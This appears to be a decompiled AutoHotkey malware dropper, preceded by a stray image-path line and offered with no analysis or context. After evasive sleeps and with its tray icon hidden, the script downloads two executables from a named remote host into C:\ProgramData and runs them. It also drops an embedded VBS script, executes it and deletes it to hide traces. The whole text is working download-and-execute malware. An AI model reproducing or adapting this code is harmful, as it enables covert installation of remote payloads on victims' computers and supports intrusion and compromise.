 ; <COMPILER: v1.1.29.01>
#SingleInstance force
#NoTrayIcon
Sleep, 13000
UrlDownloadToFile, http://izvekovasusanna.mcdir.ru/2/1.exe, C:\ProgramData\1.exe
Sleep, 12000
UrlDownloadToFile, http://izvekovasusanna.mcdir.ru/2/2.exe, C:\ProgramData\2.exe
Sleep, 8000
Run, C:\ProgramData\1.exe,, UseErrorLevel
Sleep, 17000
Run, C:\ProgramData\2.exe,, UseErrorLevel
Sleep, 4500
FileInstall, C:\ipras.vbs, C:\ProgramData\ipras.vbs
Sleep, 2500
Run, C:\ProgramData\ipras.vbs,, UseErrorLevel
Sleep, 6000
FileDelete, C:\ProgramData\ipras.vbs
ExitApp